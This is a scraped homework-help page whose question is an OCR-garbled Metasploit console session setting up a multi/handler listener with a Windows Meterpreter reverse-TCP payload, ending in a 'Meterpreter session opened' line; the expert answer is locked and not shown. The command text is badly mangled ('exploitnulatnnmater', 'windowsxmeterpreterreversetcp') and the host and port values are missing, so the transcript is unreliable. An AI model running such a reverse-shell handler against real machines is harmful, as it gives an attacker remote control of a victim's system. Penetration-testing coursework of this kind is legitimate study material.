
Question: ` ` ` Exploit target: Id Name - - - . . - 0 Wildcard Target 1 5 f 6 exploit ( nulat / nnmater
Exploit target:
Id Name
Wildcard Target
f exploitnulatnnmater set payload windowsxmeterpreterreversetcp
payload windowsxmeterpreterreverse tcp
f exploitmlithandler set lhost
host
usf exploitmbltinanther set lport
port
f exploitmultihandler run
Started reverse TCP handler on :
Sending stage bytes to
Meterpreter session opened :: at :
Step by Step Solution
There are 3 Steps involved in it
1 Expert Approved Answer
Step: 1 Unlock


Question Has Been Solved by an Expert!
Get step-by-step solutions from verified subject matter experts
Step: 2 Unlock
Step: 3 Unlock


